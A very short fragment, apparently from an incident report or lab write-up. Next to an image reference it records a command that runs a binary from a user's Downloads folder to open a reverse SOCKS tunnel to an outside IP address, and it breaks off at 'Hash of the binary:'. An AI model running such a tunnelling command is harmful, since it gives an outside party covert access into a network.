 - C:\Users\benimaru\Downloads\ch.exe client 167.71.199.191:8080 R:socks Hash of the binary: